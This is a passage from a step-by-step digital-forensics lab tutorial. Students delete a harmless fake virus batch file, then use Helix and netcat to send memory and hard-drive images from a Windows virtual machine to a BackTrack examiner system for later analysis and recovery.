- Note, this is just a batch script that prints messages to a screen.
- This was just an example of what an attacker could do once they compromised the victim's machine.
- Click on the Black Box and Press Enter.
- You will now see some messages stating
your system was compromised.
- Instructions:

- Delete the fake_virus.bat file
- Instructions:
- Start --> My Computer
- Navigate to "C:\tools\Virus Jar"
- Right Click on fake_virus.bat
- Click Delete
- Send to Recycle Bin? Yes
- Instructions:

- Delete the fake_virus.bat file for the Recycle
Bin
- Instructions:
- Navigate to the Recycle Bin
- Right Click on fake_virus.bat
- Click Delete
- Are you sure want to delete 'fake_virus.bat'? Yes
- Notes:
- We are completly removing this file, so we have a deleted file to both analyze and recover with preceding forensic labs.
- Instructions:
| Section 8. Start Up NetCat Listener To Receive Physical Memory Dump From Helix |
- Open a console terminal
- Instructions:
- Click on the console terminal
- Instructions:
- Get IP Address
- Instructions:
- ifconfig -a
- Notes:
- As indicated below, my IP address is 192.168.1.105.
- Please record your IP address.
- Instructions:

- Start Up Netcat on BackTrack
- Instructions:
- mkdir -p /FORENSICS/images/1/
- cd /FORENSICS/images/1/
- nc -l -vvv -p 8888 >
WV01_PM_fake_virus.dd
- Netcat will listen for Helix to send the Memory Image.
- Nothing will be sent until you complete the following section.
- Continue to Next Section
- Instructions:
| Section 9. Start Helix to Send Physical Memory to BackTrack |
- Edit Virtual Machine Settings
- Instructions:
- Virtual Machine --> Virtual Machine Settings...

- Instructions:

- Configure Windows to load the Helix iso as a
CD/DVD
- Instructions:
- Select CD/DVD (IDE)
- Select the Use ISO image file
- Browse to where you saved the Helix
iso.
- Note: In my case, I save it in the following location:
- H:\BOOT ISO\Helix2008R1.iso
- Instructions:

- Helix Screen
- Instructions:
- Select Accept
- Instructions:

- Live Acquisition
- Instructions:
- Click on the Camera Icon.
- Select "\\PhysicalMemory" from the Source Dropdown Menu
- Select the NetCat Radio Button
- Destination IP: Provide BackTrack's IP
Address.
- Obtain BackTrack's IP in Section 8, Step 2.
- In my case, it is 192.168.1.105.
- In your case, it will be different.
- Port: 8888
- This is the Listening NetCat Port on the BackTrack Server.
- Click Acquire
- Instructions:

- Notice
- Instructions:
- Click Yes
- Instructions:

- Helix Informational
- Instructions:
- You will see a black command prompt like below.
- Notice it will say "Copying Physical memory"
- DO NOT CONTINUE TO THE NEXT SECTION UNTIL the black box disappears
- Instructions:
| Section 10. Verify Physical Memory Dump on BackTrack |
- Verify Image Byte Size
- Instructions:
- ls -l WV01_PM_fake_virus.dd

- Instructions:

| Section 11. Start Up NetCat Listener To Receive Hard Drive Image From Helix |
- Start Up Netcat on BackTrack
- Instructions:
- cd /FORENSICS/images/1/
- nc -l -vvv -p 8888 >
WV01_HD_fake_virus.dd
- Netcat will listen for Helix to send the Hard Drive Image.
- Nothing will be sent until you complete the following section.
- Continue to Next Section
- Instructions:


| Section 12. Use Helix to Send Hard Disk Image to BackTrack |
- Live Acquisition
- Instructions:
- Click on the Camera Icon.
- Select "C:\ (Logical drive)" from the Source Dropdown Menu
- Select the NetCat Radio Button
- Destination IP: Provide BackTrack's IP
Address.
- Obtain BackTrack's IP in Section 8, Step 2.
- In my case, it is 192.168.1.105.
- In your case, it will be different.
- Port: 8888
- This is the Listening NetCat Port on the BackTrack Server.
- Click Acquire
- Instructions:
- Notice
- Instructions:
- Click Yes
- Instructions:

- Helix Informational
- Instructions:
- You will see a black command prompt like below.
- Notice it will saying "Copying \\.\C to CONOUT$..."
- This 8GB copy will take about 30 minutes.
- DO NOT CONTINUE TO THE NEXT SECTION UNTIL the black box disappears
- Instructions:

| Section 13. Verify Hard Drive Image on BackTrack |
- Verify Image Byte Size
- Instructions:
- ls -l WV01*
- date
- echo "Your Name"
- Replace the string "Your Name" with your actual name.
- i.e., echo "John Gray"
-
Proof of Lab Instructions #2:
- PrtScn
- Paste into the previously created word document
- Instructions:
| Section 14. Proof of Lab |
- Proof of Lab
- Instructions:
- Proof of Lab Instructions #1 (See Section 7, Step 3)
- Proof of Lab Instructions #2 (See Section 13, Step 1)
- Submit to Moodle.
- Instructions: